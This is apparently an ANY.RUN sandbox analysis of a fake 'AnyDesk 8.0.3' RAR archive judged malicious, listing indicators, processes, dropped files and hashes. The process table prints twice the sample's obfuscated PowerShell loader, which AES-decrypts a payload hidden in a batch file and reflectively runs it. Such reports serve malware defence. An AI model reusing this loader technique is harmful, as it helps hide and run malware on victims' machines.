

| File name: | AnyDesk 8.0.3 (2023) PC.rar |
| Full analysis: | https://app.any.run/tasks/17f7cccf-ea3b-444d-966e-4b2ad1fe8f5b |
| Verdict: | Malicious activity |
| Analysis date: | May 03, 2024, 13:51:18 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | DE7A3235FF507F566123D98EBD0C1E49 |
| SHA1: | BBCD0334B8742DF01FC0D92E807EE8A95904E15D |
| SHA256: | 5A8A76A01446C6A7F89D3BFCB7E97A1E3F559251912C7FAEAB16CA5B1CF119AE |
| SSDEEP: | 98304:3g3f+cyLgG8LBzJvuRS7gzWxXZW71SCe7FuXum3UTCB/8D8VTqOfd6tMuGjnLoSH:KOxhZjtMbajh |
MALICIOUS
Drops the executable file immediately after the start
- cmd.exe (PID: 1640)
- WinRAR.exe (PID: 3972)
- cmd.exe (PID: 2524)
Starts PowerShell from an unusual location
- cmd.exe (PID: 1640)
- cmd.exe (PID: 2524)
Uses AES cipher (POWERSHELL)
- setup.bat.exe (PID: 2232)
- startup_str_240.bat.exe (PID: 2556)
Changes the autorun value in the registry
- setup.bat.exe (PID: 2232)
SUSPICIOUS
Executable content was dropped or overwritten
- cmd.exe (PID: 1640)
- cmd.exe (PID: 2524)
Process drops legitimate windows executable
- cmd.exe (PID: 1640)
- cmd.exe (PID: 2524)
Cryptography encrypted command line is found
- setup.bat.exe (PID: 2232)
- startup_str_240.bat.exe (PID: 2556)
Starts a Microsoft application from unusual location
- setup.bat.exe (PID: 2232)
- setup.bat.exe (PID: 1964)
Checks Windows Trust Settings
- setup.bat.exe (PID: 2232)
- setup.bat.exe (PID: 1964)
- startup_str_240.bat.exe (PID: 2556)
Reads security settings of Internet Explorer
- setup.bat.exe (PID: 2232)
- setup.bat.exe (PID: 1964)
- startup_str_240.bat.exe (PID: 2556)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2080)
The process executes VB scripts
- setup.bat.exe (PID: 2232)
Reads the Internet Settings
- setup.bat.exe (PID: 2232)
- wscript.exe (PID: 2080)
Executing commands from a ".bat" file
- wscript.exe (PID: 2080)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 2080)
The executable file from the user directory is run by the CMD process
- startup_str_240.bat.exe (PID: 2556)
Reads the date of Windows installation
- setup.bat.exe (PID: 1964)
INFO
Executable content was dropped or overwritten
- WinRAR.exe (PID: 3972)
Manual execution by a user
- cmd.exe (PID: 1640)
- setup.bat.exe (PID: 1964)
Checks supported languages
- setup.bat.exe (PID: 2232)
- startup_str_240.bat.exe (PID: 2556)
- setup.bat.exe (PID: 1964)
Process checks Powershell version
- setup.bat.exe (PID: 2232)
- startup_str_240.bat.exe (PID: 2556)
- setup.bat.exe (PID: 1964)
Reads the machine GUID from the registry
- setup.bat.exe (PID: 2232)
- startup_str_240.bat.exe (PID: 2556)
- setup.bat.exe (PID: 1964)
Reads the computer name
- setup.bat.exe (PID: 2232)
- startup_str_240.bat.exe (PID: 2556)
- setup.bat.exe (PID: 1964)
Create files in a temporary directory
- setup.bat.exe (PID: 2232)
- startup_str_240.bat.exe (PID: 2556)
- setup.bat.exe (PID: 1964)
Uses string split method (POWERSHELL)
- setup.bat.exe (PID: 2232)
- startup_str_240.bat.exe (PID: 2556)
Uses string replace method (POWERSHELL)
- setup.bat.exe (PID: 2232)
- startup_str_240.bat.exe (PID: 2556)
Gets data length (POWERSHELL)
- setup.bat.exe (PID: 2232)
- startup_str_240.bat.exe (PID: 2556)
Creates files or folders in the user directory
- setup.bat.exe (PID: 2232)
Script raised an exception (POWERSHELL)
- startup_str_240.bat.exe (PID: 2556)
Checks current location (POWERSHELL)
- setup.bat.exe (PID: 1964)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
49
Monitored processes
7
Malicious processes
5
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1640 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\Desktop\AnyDesk 8.0.3 (2023) PC\data\setup.bat" " | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1964 | "C:\Users\admin\Desktop\AnyDesk 8.0.3 (2023) PC\data\setup.bat.exe" | C:\Users\admin\Desktop\AnyDesk 8.0.3 (2023) PC\data\setup.bat.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 3221225786 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2080 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\startup_str_240.vbs" | C:\Windows\System32\wscript.exe | — | setup.bat.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2232 | "setup.bat.exe" -noprofile -windowstyle hidden -ep bypass -command $_A_BjKdg = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\admin\Desktop\AnyDesk 8.0.3 (2023) PC\data\setup.bat').Split([Environment]::NewLine);foreach ($_A_hfGRk in $_A_BjKdg) { if ($_A_hfGRk.StartsWith(':: @')) { $_A_BOYqP = $_A_hfGRk.Substring(4); break; }; };$_A_BOYqP = [System.Text.RegularExpressions.Regex]::Replace($_A_BOYqP, '_A_', '');$_A_IPOBz = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($_A_BOYqP);$_A_TIXkQ = New-Object System.Security.Cryptography.AesManaged;$_A_TIXkQ.Mode = [System.Security.Cryptography.CipherMode]::CBC;$_A_TIXkQ.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;$_A_TIXkQ.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('uokJBwwXkSRKaYgPVEGk265v/cS9N0sFhU2OoLmepew=');$_A_TIXkQ.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('lckaL1OJsWsKP+vaHcQjNg==');$_A_pOmjo = $_A_TIXkQ.CreateDecryptor();$_A_IPOBz = $_A_pOmjo.TransformFinalBlock($_A_IPOBz, 0, $_A_IPOBz.Length);$_A_pOmjo.Dispose();$_A_TIXkQ.Dispose();$_A_Obvgy = New-Object System.IO.MemoryStream(, $_A_IPOBz);$_A_IKvlO = New-Object System.IO.MemoryStream;$_A_rzFfD = New-Object System.IO.Compression.GZipStream($_A_Obvgy, [IO.Compression.CompressionMode]::Decompress);$_A_rzFfD.CopyTo($_A_IKvlO);$_A_rzFfD.Dispose();$_A_Obvgy.Dispose();$_A_IKvlO.Dispose();$_A_IPOBz = $_A_IKvlO.ToArray();$_A_aTTbu = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($_A_IPOBz);$_A_OsTAO = $_A_aTTbu.EntryPoint;$_A_OsTAO.Invoke($null, (, [string[]] (''))) | C:\Users\admin\Desktop\AnyDesk 8.0.3 (2023) PC\data\setup.bat.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2524 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Roaming\startup_str_240.bat" " | C:\Windows\System32\cmd.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2556 | "startup_str_240.bat.exe" -noprofile -windowstyle hidden -ep bypass -command $_A_BjKdg = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\admin\AppData\Roaming\startup_str_240.bat').Split([Environment]::NewLine);foreach ($_A_hfGRk in $_A_BjKdg) { if ($_A_hfGRk.StartsWith(':: @')) { $_A_BOYqP = $_A_hfGRk.Substring(4); break; }; };$_A_BOYqP = [System.Text.RegularExpressions.Regex]::Replace($_A_BOYqP, '_A_', '');$_A_IPOBz = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($_A_BOYqP);$_A_TIXkQ = New-Object System.Security.Cryptography.AesManaged;$_A_TIXkQ.Mode = [System.Security.Cryptography.CipherMode]::CBC;$_A_TIXkQ.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;$_A_TIXkQ.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('uokJBwwXkSRKaYgPVEGk265v/cS9N0sFhU2OoLmepew=');$_A_TIXkQ.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('lckaL1OJsWsKP+vaHcQjNg==');$_A_pOmjo = $_A_TIXkQ.CreateDecryptor();$_A_IPOBz = $_A_pOmjo.TransformFinalBlock($_A_IPOBz, 0, $_A_IPOBz.Length);$_A_pOmjo.Dispose();$_A_TIXkQ.Dispose();$_A_Obvgy = New-Object System.IO.MemoryStream(, $_A_IPOBz);$_A_IKvlO = New-Object System.IO.MemoryStream;$_A_rzFfD = New-Object System.IO.Compression.GZipStream($_A_Obvgy, [IO.Compression.CompressionMode]::Decompress);$_A_rzFfD.CopyTo($_A_IKvlO);$_A_rzFfD.Dispose();$_A_Obvgy.Dispose();$_A_IKvlO.Dispose();$_A_IPOBz = $_A_IKvlO.ToArray();$_A_aTTbu = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($_A_IPOBz);$_A_OsTAO = $_A_aTTbu.EntryPoint;$_A_OsTAO.Invoke($null, (, [string[]] (''))) | C:\Users\admin\AppData\Roaming\startup_str_240.bat.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3972 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\AnyDesk 8.0.3 (2023) PC.rar" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
Total events
15 055
Read events
14 962
Write events
93
Delete events
0
Modification events
| (PID) Process: | (3972) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3972) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3972) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3972) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (3972) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (3972) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (3972) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\AnyDesk 8.0.3 (2023) PC.rar | |||
| (PID) Process: | (3972) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3972) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3972) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
4
Suspicious files
8
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3972 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3972.10859\AnyDesk 8.0.3 (2023) PC\data\setup.dll | text | |
MD5:F07A3F5270D4EAAAB6B0F9F492278B6D | SHA256:2CB40E7F791275CD2735BC405DE4686D5BCECB07BAE643D5DF8F4ED53C54DE19 | |||
| 3972 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3972.10859\AnyDesk 8.0.3 (2023) PC\data\AnyDeskportable.exe | executable | |
MD5:37E172BE64B12F3207300D11B74656B8 | SHA256:BC747E3BF7B6E02C09F3D18BDD0E64EEF62B940B2F16C9C72E647EEC85CF0138 | |||
| 1640 | cmd.exe | C:\Users\admin\Desktop\AnyDesk 8.0.3 (2023) PC\data\setup.bat.exe | executable | |
MD5:EB32C070E658937AA9FA9F3AE629B2B8 | SHA256:70BA57FB0BF2F34B86426D21559F5F6D05C1268193904DE8E959D7B06CE964CE | |||
| 1964 | setup.bat.exe | C:\Users\admin\AppData\Local\Temp\3xmr242v.wfk.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2524 | cmd.exe | C:\Users\admin\AppData\Roaming\startup_str_240.bat.exe | executable | |
MD5:EB32C070E658937AA9FA9F3AE629B2B8 | SHA256:70BA57FB0BF2F34B86426D21559F5F6D05C1268193904DE8E959D7B06CE964CE | |||
| 2232 | setup.bat.exe | C:\Users\admin\AppData\Local\Temp\5mzpju0o.2sc.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1964 | setup.bat.exe | C:\Users\admin\AppData\Local\Temp\justu151.qvj.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2556 | startup_str_240.bat.exe | C:\Users\admin\AppData\Local\Temp\lbjwnuvt.hed.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2556 | startup_str_240.bat.exe | C:\Users\admin\AppData\Local\Temp\p2n0lvol.4sb.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1964 | setup.bat.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-Interactive | dbf | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
3
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |